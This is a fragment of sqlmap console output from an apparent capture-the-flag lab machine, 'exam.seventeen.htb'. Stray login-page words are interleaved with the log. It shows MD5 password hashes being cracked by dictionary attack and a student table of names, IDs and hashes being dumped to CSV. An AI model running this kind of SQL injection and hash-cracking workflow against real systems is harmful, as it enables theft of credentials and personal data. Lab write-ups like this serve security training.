 [00:07:02] [INFO] retrieved: 2
[00:07:07] [INFO] retrieved: 3C
[00:07:07] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:07:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:07:07] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:07:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:07:07] [INFO] starting 4 processes
Student Login
[00:07:26] [INFO] cracked password 'autodestruction' for hash 'a2afa567b1efdb42d8966353337d9024'
Database: db_sfms
Student no
Table: student
[4 entries]
| stud_id | yr | gender | stud_no | lastname | password | firstname |
Password
| 1 | 1A | Male | 12345 | Smith | 1a40620f9a4ed6cb8d81a1d365559233 | John |
| 2 | 2B | Male | 23347 | Mille | abb635c915b0cc296e071e8d76e9060c | James |
| 3 | 2C | Female | 31234 | Shane | a2afa567b1efdb42d8966353337d9024 (autodestruction) | Kelly |
| 4 | 3C | Female | 43347 | Hales | a1428092eb55781de5eb4fd5e2ceb835 | Jamie |
Login
[00:08:21] [INFO] table 'db_sfms.student' dumped to CSV file '/root/.local/share/sqlmap/output/exam.seventeen.htb/dump/db_sfms/student.csv'
[00:08:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 00:08:21 /2022-09-25/
先知社区